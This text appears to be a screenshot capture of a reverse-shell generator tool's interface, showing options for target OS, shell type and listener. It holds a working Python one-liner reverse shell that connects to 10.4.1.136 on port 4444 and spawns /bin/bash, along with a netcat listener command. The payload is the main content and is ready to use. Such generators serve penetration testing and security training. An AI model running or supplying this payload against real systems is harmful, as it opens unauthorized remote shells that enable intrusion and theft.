 10.4.1.136
4444
Target Operating System
Shell Type
Listener Type
Full Encoding Type
Stability Technique
Linux
Python3
Netcat (nc)
None
None
Generated Payload
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.4.1.136",4444));os.
dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Suggested Listener Command
nc -lvnp 4444
Select a stability technique above to view the corresponding commands.
Save Settings
Load Settings
Clear Settings